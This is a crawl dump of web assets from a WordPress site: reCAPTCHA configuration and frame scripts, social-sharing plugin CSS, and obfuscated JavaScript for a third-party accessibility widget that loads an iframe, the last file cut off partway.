ODLy7CiMKBw64FcBbCiSDDv8Opw6vCsTkBwoEVwpjDngDCjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdU4ngqAAAAABfn9Pwu80iR2nwaQQLw3wr5wdIr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,264],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://somoslalacanti.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RzyQZZs6mmY29IJW5lvD4hcnK1BkVq0OqKGgXAxBf/Y\\u003d\x22,1,0,null,1,1763107843176,0,0,[179,216],null,[198,32],\x22RC-536eVN4SKoOt7Q\x22,null,null,null,null,null,\x220dAFcWeA6ZKOvs5wlXtfQO-Zfa7kClcCeUHlF4jb7pjJKcJnpnOBCjXOt2uW025nn0BH6moTJCeOZ-IEJ_2TrBWggeU5Rq0twx5Q\x22,1763190643146]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gdvrMWg3oJsHSgsuqxp5xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763104246466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://somoslalacanti.com/wp-content/plugins/mowomo-redes-sociales/assets/css/styles.min.css?ver=2.0.2
body_size: 2280
content:
@font-face{font-family:"mwm-rrss";src:url("[data-uri]") format("truetype");font-weight:normal;font-style:normal}.mwm_rrss{line-height:2.5em;color:#fff !important;text-decoration:none;font-family:Arial, Helvetica, sans-serif;padding:0 1em;margin:0.3em 0.3em !important;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}a.mwm_rrss:first-child(){margin-left:0 !important}a.mwm_rrss:last-child(){margin-right:0 !important}.mwm_rrss::before{content:"";display:block;margin-right:0.2em;font-family:"mwm-rrss" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mwm_twitter{background:#00aced}.mwm_twitter:hover{background:#0092cc}.mwm_twitter::before{content:"\e904"}.mwm_facebook{background:#3b5998}.mwm_facebook:hover{background:#344c80}.mwm_facebook::before{content:"\e903"}.mwm_pinterest{background:#c61d25}.mwm_pinterest:hover{background:#9d181e}.mwm_pinterest::before{content:"\e902"}.mwm_linkedin{background:#0077b5}.mwm_linkedin:hover{background:#006ba5}.mwm_linkedin::before{content:"\e901";margin-top:-0.2em}.mwm_whatsapp{background:#009487}.mwm_whatsapp:hover{background:#006b62}.mwm_whatsapp::before{content:"\e900"}.mwm_rrss_contenedor{font-size:16px;margin:1em 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.mwm_rrss_contenedor.mwm_rrss_alingment_1{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.mwm_rrss_contenedor.mwm_rrss_alingment_2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mwm_rrss_contenedor.mwm_rrss_alingment_3{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mwm_rrss_contenedor .mwm_rrss{text-decoration:none !important;-webkit-transition:all 0.2s ease-in-out !important;transition:all 0.2s ease-in-out !important}.mwm_rrss_contenedor.mwm_rrss_appearance_1 .mwm_rrss{border-radius:0}.mwm_rrss_contenedor.mwm_rrss_appearance_2 .mwm_rrss{border-radius:5px}.mwm_rrss_contenedor.mwm_rrss_appearance_3 .mwm_rrss,.mwm_rrss_contenedor.mwm_rrss_appearance_4 .mwm_rrss{border:2px solid #000;color:#000 !important;background-color:#fff}.mwm_rrss_contenedor.mwm_rrss_appearance_3 .mwm_rrss:hover,.mwm_rrss_contenedor.mwm_rrss_appearance_4 .mwm_rrss:hover{color:#fff !important;background-color:#000}.mwm_rrss_contenedor.mwm_rrss_appearance_3 .mwm_rrss{border-radius:0}.mwm_rrss_contenedor.mwm_rrss_appearance_4 .mwm_rrss{border-radius:5px}.mwm_rrss_contenedor.mwm_rrss_appearance_5 .mwm_rrss{border-radius:0;height:2.5em;width:2.5em;padding:0}.mwm_rrss_contenedor.mwm_rrss_appearance_5 .mwm_rrss:before{margin-right:0 !important}.mwm_rrss_contenedor.mwm_rrss_appearance_6 .mwm_rrss{border-radius:5px;height:2.5em;width:2.5em;padding:0}.mwm_rrss_contenedor.mwm_rrss_appearance_6 .mwm_rrss:before{margin-right:0 !important}.mwm_rrss_contenedor.mwm_rrss_appearance_7 .mwm_rrss{border-radius:100%;height:2.5em;width:2.5em;padding:0}.mwm_rrss_contenedor.mwm_rrss_appearance_7 .mwm_rrss:before{margin-right:0 !important}.mwm_rrss_contenedor.mwm_rrss_appearance_8 .mwm_rrss,.mwm_rrss_contenedor.mwm_rrss_appearance_9 .mwm_rrss,.mwm_rrss_contenedor.mwm_rrss_appearance_10 .mwm_rrss{border:2px solid #000;color:#000 !important;background-color:#fff;height:2.5em;width:2.5em;padding:0}.mwm_rrss_contenedor.mwm_rrss_appearance_8 .mwm_rrss:before,.mwm_rrss_contenedor.mwm_rrss_appearance_9 .mwm_rrss:before,.mwm_rrss_contenedor.mwm_rrss_appearance_10 .mwm_rrss:before{margin-right:0 !important}.mwm_rrss_contenedor.mwm_rrss_appearance_8 .mwm_rrss:hover,.mwm_rrss_contenedor.mwm_rrss_appearance_9 .mwm_rrss:hover,.mwm_rrss_contenedor.mwm_rrss_appearance_10 .mwm_rrss:hover{color:#fff !important;background-color:#000}.mwm_rrss_contenedor.mwm_rrss_appearance_8 .mwm_rrss{border-radius:0}.mwm_rrss_contenedor.mwm_rrss_appearance_9 .mwm_rrss{border-radius:0.25em}.mwm_rrss_contenedor.mwm_rrss_appearance_10 .mwm_rrss{border-radius:100%}
/*# sourceMappingURL=styles.min.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://widget.accssmm.com/accssme/iframe.js
body_size: 1793
content:
(function(_0x43b745,_0x570b29){var _0x453eeb=a0_0xb6c7,_0x152a38=_0x43b745();while(!![]){try{var _0x2ce67a=-parseInt(_0x453eeb(0x12a))/0x1+parseInt(_0x453eeb(0x173))/0x2*(parseInt(_0x453eeb(0x13d))/0x3)+parseInt(_0x453eeb(0x161))/0x4+parseInt(_0x453eeb(0x142))/0x5*(parseInt(_0x453eeb(0x133))/0x6)+-parseInt(_0x453eeb(0x145))/0x7*(-parseInt(_0x453eeb(0x162))/0x8)+-parseInt(_0x453eeb(0x146))/0x9+parseInt(_0x453eeb(0x165))/0xa*(-parseInt(_0x453eeb(0x15b))/0xb);if(_0x2ce67a===_0x570b29)break;else _0x152a38['push'](_0x152a38['shift']());}catch(_0x607e1f){_0x152a38['push'](_0x152a38['shift']());}}}(a0_0x27bd,0xa7cad));var a0_0x488abc=(function(){var _0x54801d=!![];return function(_0x381d17,_0x341230){var _0x131730=_0x54801d?function(){var _0x1b3b7b=a0_0xb6c7;if(_0x341230){var _0x4ca58d=_0x341230[_0x1b3b7b(0x131)](_0x381d17,arguments);return _0x341230=null,_0x4ca58d;}}:function(){};return _0x54801d=![],_0x131730;};}()),a0_0xff704c=a0_0x488abc(this,function(){var _0x3154ba=a0_0xb6c7,_0x5abd53={'IMFvw':_0x3154ba(0x16f),'KTpLA':_0x3154ba(0x14a),'dUvok':_0x3154ba(0x149),'cjbUW':_0x3154ba(0x14c),'kYuks':function(_0xac1469,_0x178263){return _0xac1469(_0x178263);},'PctmV':function(_0x325831,_0x521712){return _0x325831+_0x521712;},'UalpI':_0x3154ba(0x144),'TscfN':function(_0x53a310){return _0x53a310();},'ZAsqV':function(_0xde363,_0x218be9){return _0xde363<_0x218be9;},'kbUft':'0|3|1|2|5|4'},_0x8a33d8=_0x3154ba(0x155)[_0x3154ba(0x16c)]('|'),_0x539f8d=0x0;while(!![]){switch(_0x8a33d8[_0x539f8d++]){case'0':var _0x53674e=_0xdb2cef[_0x3154ba(0x13e)]=_0xdb2cef[_0x3154ba(0x13e)]||{};continue;case'1':var _0x4b39a5=[_0x3154ba(0x15a),_0x5abd53[_0x3154ba(0x169)],_0x3154ba(0x156),_0x5abd53[_0x3154ba(0x141)],_0x3154ba(0x14b),_0x5abd53['dUvok'],_0x5abd53[_0x3154ba(0x172)]];continue;case'2':var _0xdb2cef;continue;case'3':try{var _0x3902ed=_0x5abd53[_0x3154ba(0x12c)](Function,_0x5abd53[_0x3154ba(0x140)](_0x5abd53[_0x3154ba(0x140)](_0x5abd53[_0x3154ba(0x12b)],'{}.constructor(\x22return\x20this\x22)(\x20)'),');'));_0xdb2cef=_0x5abd53[_0x3154ba(0x13f)](_0x3902ed);}catch(_0x1d094f){_0xdb2cef=window;}continue;case'4':for(var _0xec98ab=0x0;_0x5abd53[_0x3154ba(0x16d)](_0xec98ab,_0x4b39a5[_0x3154ba(0x143)]);_0xec98ab++){var _0xcba39=_0x5abd53[_0x3154ba(0x16a)][_0x3154ba(0x16c)]('|'),_0x2400d2=0x0;while(!![]){switch(_0xcba39[_0x2400d2++]){case'0':var _0x4ecca4=a0_0x488abc[_0x3154ba(0x163)][_0x3154ba(0x12d)]['bind'](a0_0x488abc);continue;case'1':var _0x325098=_0x53674e[_0x1d7d22]||_0x4ecca4;continue;case'2':_0x4ecca4[_0x3154ba(0x132)]=a0_0x488abc[_0x3154ba(0x14f)](a0_0x488abc);continue;case'3':var _0x1d7d22=_0x4b39a5[_0xec98ab];continue;case'4':_0x53674e[_0x1d7d22]=_0x4ecca4;continue;case'5':_0x4ecca4[_0x3154ba(0x159)]=_0x325098[_0x3154ba(0x159)][_0x3154ba(0x14f)](_0x325098);continue;}break;}}continue;}break;}});function a0_0x27bd(){var _0x36fee1=['5mBkeJh','length','return\x20(function()\x20','122668XhYasv','1828080hpETih','://','concat','table','error','exception','trace','CTJfF','postMessage','bind','iframe_output:iframe:sendMessageHandler\x20Unable\x20to\x20load\x20iframe,\x20a\x20responsible\x20has\x20been\x20warned,\x20please\x20try\x20later.','ifrm_accssme','zUJhK','height','/accss_me/iframe.html','2|3|0|1|4','info','title','mdNaf','toString','log','22oreJEo','YWDxN','{\x22typeMessage\x22:\x22connect\x22}','vDmdh','style','allow-scripts\x20allow-same-origin\x20allow-modals','1414916xxcMka','336uKxSHf','constructor','setAttribute','2908550QcySOa','iframe.access-me.software','check','LvgAX','IMFvw','kbUft','zxepE','split','ZAsqV','VjLRi','warn','SiYkJ','appendChild','cjbUW','2EWrAlb','igfit','src','1230368mBQhJa','UalpI','kYuks','prototype','Accessme\x20Software\x20-\x20Accessibility\x20Tool','IGVzY','PpCZY','apply','__proto__','4886046KFxBUj','https','EKGjU','accssme','1px','EWXCH','width','wiFIn','body','iframe','2395191IPbVuK','console','TscfN','PctmV','KTpLA'];a0_0x27bd=function(){return _0x36fee1;};return a0_0x27bd();}function a0_0xb6c7(_0x46587b,_0x1cd512){var _0x5ce007=a0_0x27bd();return a0_0xb6c7=function(_0xff704c,_0x488abc){_0xff704c=_0xff704c-0x128;var _0x1b83ce=_0x5ce007[_0xff704c];return _0x1b83ce;},a0_0xb6c7(_0x46587b,_0x1cd512);}a0_0xff704c(),((()=>{'use strict';var _0x117011=a0_0xb6c7,_0x3436e0={'nvfAz':'4|3|0|1|2|6|5','zxepE':function(_0x31e8e3,_0x2801f5){return _0x31e8e3<_0x2801f5;},'zUJhK':_0x117011(0x15d),'EKGjU':_0x117011(0x136),'mdNaf':_0x117011(0x134),'CTJfF':_0x117011(0x147),'LvgAX':_0x117011(0x166),'VjLRi':_0x117011(0x154),'wiFIn':_0x117011(0x129),'EWXCH':_0x117011(0x157),'lQErz':_0x117011(0x12e),'vDmdh':'sandbox','SiYkJ':_0x117011(0x160),'IGVzY':_0x117011(0x137)},_0x68a318=_0x3436e0['nvfAz'][_0x117011(0x16c)]('|'),_0x1b34dd=0x0;while(!![]){switch(_0x68a318[_0x1b34dd++]){case'0':console['log'],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x14a)],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x14a)],window,document,JSON;continue;case'1':var _0x4e9c74=document,_0x5aaaad=(console[_0x117011(0x15a)],console[_0x117011(0x14a)]),_0x36a488=window;continue;case'2':_0x36a488[_0x117011(0x167)]=!0x1;continue;case'3':continue;case'4':var _0x1e9ad8={'YWDxN':function(_0x4e1457,_0x5a261f){var _0x6f7171=_0x117011;return _0x3436e0[_0x6f7171(0x16b)](_0x4e1457,_0x5a261f);},'igfit':_0x3436e0[_0x117011(0x152)],'PpCZY':function(_0x69d0bf,_0x9c2bdb,_0x1adfc4){return _0x69d0bf(_0x9c2bdb,_0x1adfc4);}};continue;case'5':_0x3deb76=0x0,function _0x557ef3(){var _0x183018=_0x117011;_0x1e9ad8[_0x183018(0x15c)](_0x3deb76,0x32)&&!_0x36a488[_0x183018(0x167)]?(_0x3deb76++,_0x2f9ab2['contentWindow'][_0x183018(0x14e)](_0x1e9ad8[_0x183018(0x128)],'*'),_0x36a488[_0x183018(0x167)]||_0x1e9ad8[_0x183018(0x130)](setTimeout,_0x557ef3,0x1f4)):_0x36a488[_0x183018(0x167)]||_0x5aaaad(_0x183018(0x150));}();continue;case'6':var _0x3efd65,_0x35ad2a,_0x3deb76,_0x2f9ab2=(_0x3436e0[_0x117011(0x135)],_0x3efd65=''[_0x117011(0x148)](_0x3436e0[_0x117011(0x158)],_0x3436e0[_0x117011(0x14d)])[_0x117011(0x148)](_0x3436e0[_0x117011(0x168)],_0x3436e0[_0x117011(0x16e)]),(_0x35ad2a=_0x4e9c74['createElement'](_0x117011(0x13c)))[_0x117011(0x164)](_0x3436e0[_0x117011(0x13a)],_0x3efd65),_0x35ad2a[_0x117011(0x164)]('id',_0x117011(0x151)),_0x35ad2a[_0x117011(0x164)](_0x3436e0[_0x117011(0x138)],_0x3436e0['lQErz']),_0x35ad2a['setAttribute'](_0x3436e0[_0x117011(0x15e)],_0x3436e0[_0x117011(0x170)]),_0x35ad2a[_0x117011(0x15f)][_0x117011(0x139)]=_0x3436e0['IGVzY'],_0x35ad2a[_0x117011(0x15f)][_0x117011(0x153)]=_0x3436e0[_0x117011(0x12f)],_0x4e9c74[_0x117011(0x13b)][_0x117011(0x171)](_0x35ad2a),_0x35ad2a);continue;}break;}})());

--- FILE ---
content_type: text/javascript
request_url: https://widget.accssmm.com/accssme/accssmetool.js
body_size: 148202
content:
(function(_0x53a4c4,_0x2fc8f0){var _0x21e22e=a0_0x5111,_0x5528e3=_0x53a4c4();while(!![]){try{var _0x3e73b0=-parseInt(_0x21e22e(0x48b))/0x1*(parseInt(_0x21e22e(0x58f))/0x2)+parseInt(_0x21e22e(0x8c1))/0x3+-parseInt(_0x21e22e(0x76b))/0x4*(parseInt(_0x21e22e(0x877))/0x5)+-parseInt(_0x21e22e(0x531))/0x6+parseInt(_0x21e22e(0x94d))/0x7+parseInt(_0x21e22e(0x3d4))/0x8*(parseInt(_0x21e22e(0x371))/0x9)+-parseInt(_0x21e22e(0x8be))/0xa*(-parseInt(_0x21e22e(0x274))/0xb);if(_0x3e73b0===_0x2fc8f0)break;else _0x5528e3['push'](_0x5528e3['shift']());}catch(_0xdb3fcc){_0x5528e3['push'](_0x5528e3['shift']());}}}(a0_0x200c,0xbbf4d));var a0_0x1d028a=(function(){var _0x39dab7=!![];return function(_0x29e76c,_0x1822d8){var _0x1b3f13=_0x39dab7?function(){var _0x145088=a0_0x5111;if(_0x1822d8){var _0x141116=_0x1822d8[_0x145088(0x2e1)](_0x29e76c,arguments);return _0x1822d8=null,_0x141116;}}:function(){};return _0x39dab7=![],_0x1b3f13;};}()),a0_0x262b30=a0_0x1d028a(this,function(){var _0x1b6825=a0_0x5111,_0x4e497e={'TFQhf':_0x1b6825(0xf0),'psXBt':function(_0x47badb,_0xfca710){return _0x47badb<_0xfca710;},'RBEuN':function(_0xb60195,_0x4f2931){return _0xb60195(_0x4f2931);},'YofzB':function(_0x5b2bf2,_0x25c21f){return _0x5b2bf2+_0x25c21f;},'AHESu':function(_0x41cdb4,_0x38bc6f){return _0x41cdb4+_0x38bc6f;},'BGVzS':_0x1b6825(0x947),'amEJn':_0x1b6825(0x1dc),'mvkHO':function(_0x4fc69a){return _0x4fc69a();},'kucnX':_0x1b6825(0x185),'JByzI':_0x1b6825(0x7b7),'tYIhk':'info','Fdkfz':_0x1b6825(0x2c6),'aQwvk':_0x1b6825(0x5a7),'bavPz':_0x1b6825(0x4f4),'slooI':_0x1b6825(0x4b0)},_0x5cd1e0=_0x4e497e[_0x1b6825(0x4f8)][_0x1b6825(0x7cb)]('|'),_0x4832f9=0x0;while(!![]){switch(_0x5cd1e0[_0x4832f9++]){case'0':var _0x4f0281;continue;case'1':for(var _0x25133c=0x0;_0x4e497e[_0x1b6825(0x627)](_0x25133c,_0x5c3afb[_0x1b6825(0x5e0)]);_0x25133c++){var _0x2864a3=_0x1b6825(0x27e)[_0x1b6825(0x7cb)]('|'),_0x4adc85=0x0;while(!![]){switch(_0x2864a3[_0x4adc85++]){case'0':_0x3f403e['__proto__']=a0_0x1d028a['bind'](a0_0x1d028a);continue;case'1':var _0x48a1b2=_0x189de7[_0x45cf23]||_0x3f403e;continue;case'2':var _0x45cf23=_0x5c3afb[_0x25133c];continue;case'3':_0x189de7[_0x45cf23]=_0x3f403e;continue;case'4':_0x3f403e[_0x1b6825(0x844)]=_0x48a1b2[_0x1b6825(0x844)][_0x1b6825(0x21d)](_0x48a1b2);continue;case'5':var _0x3f403e=a0_0x1d028a['constructor']['prototype'][_0x1b6825(0x21d)](a0_0x1d028a);continue;}break;}}continue;case'2':try{var _0x5c0d53=_0x4e497e[_0x1b6825(0x56e)](Function,_0x4e497e[_0x1b6825(0x7ac)](_0x4e497e['AHESu'](_0x4e497e[_0x1b6825(0x3c7)],_0x4e497e[_0x1b6825(0x691)]),');'));_0x4f0281=_0x4e497e[_0x1b6825(0xe3)](_0x5c0d53);}catch(_0x202216){_0x4f0281=window;}continue;case'3':var _0x189de7=_0x4f0281[_0x1b6825(0x598)]=_0x4f0281[_0x1b6825(0x598)]||{};continue;case'4':var _0x5c3afb=[_0x4e497e[_0x1b6825(0x123)],_0x4e497e[_0x1b6825(0x433)],_0x4e497e[_0x1b6825(0x946)],_0x4e497e[_0x1b6825(0x177)],_0x4e497e[_0x1b6825(0x3e1)],_0x4e497e[_0x1b6825(0x257)],_0x4e497e[_0x1b6825(0x5a8)]];continue;}break;}});function a0_0x5111(_0x19b693,_0x5c6903){var _0x41675a=a0_0x200c();return a0_0x5111=function(_0x262b30,_0x1d028a){_0x262b30=_0x262b30-0x9c;var _0x6693a2=_0x41675a[_0x262b30];return _0x6693a2;},a0_0x5111(_0x19b693,_0x5c6903);}function a0_0x200c(){var _0xe447fd=['YbWNo','aeVfX','dpyhU','tPaun','eSVmP','completion','vPCFs','Date','Ymfks','toString','Nuetw','promise','fJjze','Promise-chain\x20cycle','TFjwj','viqJy','wxJVh','zILTX','KSYVw','mrYQn','wZmBF','_hidden','getUTCFullYear','akbif','FQdtG','AyphO','UNTUU','hlRYR','/a/b','tGAFE','DLmCF','BCsKn','mJHDf','ItwUl','UJqpF','PUlTW','KyqEb','©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)','VaZCX','domain','TvCPI','Int8','dmTZA','bxGPd','ZBQZz','message','qeVcN','stringify','vjJOL','resultName','kUqhA','SdvRv','Rxovc','XtbVW','BtZUJ','CQpes','PPJtQ','Fjarr','RMPZZ','Symbol\x20is\x20not\x20a\x20constructor!','5nvWpUM','PRLZB','wBavv','isxRw','PsmSF','LKkjU','bAEbR','nNlty','finallyLoc','hNREI','aGnsF','FwctU','trimEnd','pUmic','KNmlI','TUrMy','HoZpD','kDhhW','KOVFK','DOzbZ','lNbse','LkGUs','aWjGp','Bad\x20Promise\x20constructor','try\x20statement\x20without\x20catch\x20or\x20finally','nxWNX','pKxea','toJSON','navigator','qvgUQ','BhptP','string','bgIUh','reject','hmiAz','UoOXk','ltNdq','CGVcI','ZBqAD','mIAaq','data','[object\x20Generator]','UNuHk','SFQCB','Dyqsa','FCIbT','atanh','ATfsc','yITDk','kaLpR','IwdqD','sIBWW','QruYo','LAHIi','vQAgp','0b1','iMQWk','sub','MuNFY','CMViZ','kGMqT','mzczq','UMCpW','hzoQA','PabBL','Xphyf','XshyF','TYJnd','2|3|4|0|1','wlVsb','XdtpX','10LJoSGK','lNueU','[object\x20','2167191WHndYD','REWWu','krfne','RFRRq','CONSTR','BDZhs','RtyXd','gHOlV','DmFEi','GjIIT','byteLength','QGcfk','ltzUz','DOHSV','cPqEN','tjjHi','GxfUR','hUaCK','VCCEX','IqAgV','iHkRC','TlrXk','VQyId','MitTe','isExtensible','EWuxd','bUYjA','jTPnp','cPjgs','function','tVbIX','JDtmG','MYhLC','obulC','BQAFz','Yvqbt','gFOJh','SaHgM','Uint8','ISwrU','OFSQo','enumerable','KNWTM','OiaLP','bSvXG','Jeund','complete','GeneratorFunction','ceDtH','-script-iframe','IlCTS','EjBBY','kyqET','uYbXW','PrVAO','IOveU','SIXfH','REQvQ','SWigJ','process','UwyjP','find','WeakSet','tryEntries','iJOkH','YXFuX','\x20Iterator','iEpkw','ZngCf','nextTick','swHeU','wxNcI','eeBfc','min','OfgYf','TftXN','AlYLB','qUcsU','SrdHI','nzAOW','wSiNB','ZwXqL','TEciv','zZDpu','lbRIj','mDGCU','pzfum','zpqVL','sort','HgGEO','wNYuc','QUPuI','QCPrk','IHRXL','onFreeze','QhOiA','KAkmp','aDISo','XlyWY','zSiwZ','CpwCG','ynCNf','hWIfa','cVUUN','ahhmf','YVloj','qoOTx','continue','WKSzf','UmTuI','cqgBe','cACWb','poEdb','fail','https://iframe.access-me.software/accssme/ot.js','qHMWh','FpOXd','dzbUo','removeChild','kNffm','VAMQf','hANWT','AHCNv','IDEPh','rPHlB','AjymM','AxCOF','Mgexr','jaqGu','SZtsS','nuesp','tCOek','CshVB','tYIhk','return\x20(function()\x20','zmZTq','NGRce','fpslY','iterator','RqclC','462868pueEjy','MQeEi','UJpWO','has','FDpRE','noGlG','qLewn','xqHLP','test','bKiyU','Xwjmd','COIrF','hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables','iROAm','uKZoL','sdkvt','ariQS','keys','koupT','CQpna','JZFuY','UROzY','scItX','ehYIB','dEwwu','KVqFE','vXwdR','YDVuE','hccIc','rytvy','EjzwV','ejJjq','unmWg','YnQMt','vyXNK','IFpIT','cwWZf','ELrkG','dcKZY','hgkEW','sJVrQ','PEEpo','qCGSa','xtpeg','XRVny','zoFFe','iBjvl','IQplh','UdcqQ','unicode','coBJW','cCUdI','xGWYt','gFnZY','FwdPi','postMessage','LQjqo','NeqPy','qhTjL','QfLxZ','createElement','cQcdM','seOkR','FFehm','hFkof','getOwnPropertyNames','WQaIY','DdGvl','qPKVt','ryGTa','Invalid\x20time\x20value','kUXyT','zxIjQ','qZTbB','value','IyMwe','RangeError','NlnCm','SACsT','global','EaCQL','Jloax','hNomj','RwsVy','GSmwC','kKwQo','QJOQd','iXVhf','vSlDo','oKsUv','BuYWM','jIuGs','Array','ZzKQy','qkIWq','AVlIJ','XTGVQ','IzWsg','Uint8Array','LrOoo','WQCRR','uomWT','kBixP','RMueD','WyPsB','mvkHO','TsVeh','Sgshb','EJdNg','eFtah','JqsjK','Zfziz','clearImmediate','gznbd','AVXTY','HNXte','\x20required!','iteZF','0|2|3|4|1','csaAZ','Int32','dPdbg','then','LsZXp','AHUJE','zVxIg','ZcHEC','sIIQc','RrAhl','TPlbZ','FLCpU','[object\x20z]','gORyO','QsRXv','QGYnk','WoYon','kBjAT','CLFNy','uQUyO','tbPUr','Ytowy','ozQhZ','$(?!\x5cs)','NLuBM','CSDng','defineProperty','CGyGA','parseInt','QEeVD','DtnPB','MDqvy','DQjpL','awrap','iOodW','QwTOm','cAAAQ','Float64','tPUHf','YFYTa','bbLad','BuzUY','rwbmj','tYlBE','accssme','VpxNK','KUrhO','getPrototypeOf','XIboh','AnPgH','kucnX','typed_constructor','tqrgi','eEYyV','kZjpp','QiRMq','VxUnB','NgIGv','Qcmfe','Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value','VIEW','setInterval','SSlds','PhynU','Sgynd','Clamped','fyiIr','ydSVU','AppVS','Oywqu','mJXDX','\x20is\x20not\x20a\x20typed\x20array!','xwogc','PhqPP','7|1|3|2|6|0|4|5','ixFPd','ncIFB','qdGHA','uHaJW','Gseds','kSsGu','vFEaB','ABV','head','meta','remove','CduTQ','SCxzE','lBGlj','VHMoh','IFoJZ','eZZEU','Count\x20can\x27t\x20be\x20negative','lNIbW','uGiId','addEventListener','vtZDb','getUTCMilliseconds','ofsPs','DMfQD','nsMTg','AiASM','glNsw','PbNBI','zAkSt','yXGZV','wRJSb','qFQHX','ynPqt','ibCOw','oVqCF','next','setUint8','csBvK','ywhvS','oNtnz','mmmfL','sBGTa','KyOFQ','ZsLdd','isArray','dZttP','JlcUO','kOllE','Math','Yxfpw','JISLE','WFTOZ','DAeAc','TFLjJ','RXOkw','abs','OWakv','xgQhR','Fdkfz','ruvrr','wPSQi','YSvef','Pjdtc','JkhMZ','PObZn','mCkiw','DataView','store','LxgZJ','OHmks','gDUEH','fastKey','log','dvvQM','strike','BqVTW','hxGmo','eYdyG','mTXVk','ZUrpN','uOHxN','pIyeu','SRFll','uiczW','tZGgh','sKdBV','gYhTS','AbXkr','WebKitMutationObserver','amiiF','iUprs','SXrVE','now','GloUo','HyZfw','UcqkN','IcZVY','isFrozen','uraxH','DOVUR','CaacF','vLaxz','mMTEv','Unhandled\x20promise\x20rejection','yYilU','lShxu','DmHPJ','Ichhm','Emeop','nXRiI','FxEGA','RcRnQ','WlLZu','toPrecision','ACrec','hUeLh','PYRZd','VOVon','uypSt','includes','wFajx','Xhkkf','NHxMK','QvWxU','LOTVq','viOLm','cVSiD','typed_array','CNCxG','gHMOB','UNwvg','NBpJZ','lWmnR','ZPSEG','OBNuk','mTihy','__await','padEnd','kCtPi','ESUeP','JSON','oumGF','YaJmi','Peqkw','tfKiv','FGyKu','cDQoy','sMKOc','src','odJEn','xxCBj','ddotk','xFQBR','SidfZ','accssmetool.js','WhaLX','DhFDB','gaTsv','CHjEM','{}.constructor(\x22return\x20this\x22)(\x20)','LJdDf','wlbpV','xNlUP','ZUfuw','zyjbP','blink','Paezu','LxPBC','YBpFI','jlQNv','jixJL','XpmjQ','iframe','TrIJn','FuGsf','IPfEi','OnPhc','endsWith','qrFDy','SnLUO','vpcuH','QObject','port1','qocnR','TLnEE','sup','xEUaW','PksTD','oGClj','vbZag','hgKsv','OaEXV','VzNsT','SerAj','TxjWm','FWUvw','KERKI','yvZAs','LtpzL','NrIGC','LbuFP','poSsu','tsEMk','grXAq','IOGFs','SOGBf','sALYO','xrJaS','wZepr','BYOdG','LSetR','lhOyO','qODwZ','fOKgK','StJHG','getConstructor','DOBwS','KLCdy','jvDkt','GLJcF','Arguments','eusIs','iWetu','ZfCaT','bind','yXJcJ','elEiB','EwbWO','siUyB','dzBNE','FWgIa','TCIWE','WfVEx','afvIf','HLHjP','BtseC','MYWTv','lYdpj','KUGuY','BETzW','zoKfY','Nhnnw','QcbJm','fvzSg','asqMH','YsEgd','/a/i','XtckG','TaJsA','TvtBc','zwrZH','rutQe','vZcrF','WhBRn','exec','catch','cmRme','TgujV','Uojwz','rHMai','pbSOH','IlrcW','NZQqQ','Reflect','appendChild','OsHmP','TgzPw','TYhJb','Xoioy','gCEzB','ugmaN','flags','RIGMF','uukQm','abbc','vXAXb','iZnPY','GLuIE','RHQhN','qGFtT','DQTnY','dAMsA','bavPz','KgzHV','Fablb','dKXZN','AIzDk','myjxV','BoEog','ZUgNo','font','ZSfBJ','lCDep','wks','EBrwI','GUTgf','GaGkO','JXeoY','gcSii','oxmOu','LajQq','IhtDE','amnaB','jJbxI','ohegs','BKhgQ','replace','blrYI','xirgY','AHNvO','uIqXZ','32259502lWBTif','SfqyJ','YSfGa','JRRFG','PAvoz','Uint32','EKltX','KWAnC','WiXfA',':\x20incorrect\x20invocation!','5|2|1|0|4|3','wECbE','GnyjW','yoUdG','Tnyvu','DxfhD','eoYSF','dkvKT','FNwcJ','AywRs','Ddwif','HrnuD','kfOsc','DPcqx','tpmKe','break','YAjSi','https','Itwqf','charAt','vvTqN','pOFiv','RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null','rejectionHandled','HQdJh','rmxuw','wlidz','EdXNK','XDcye','MT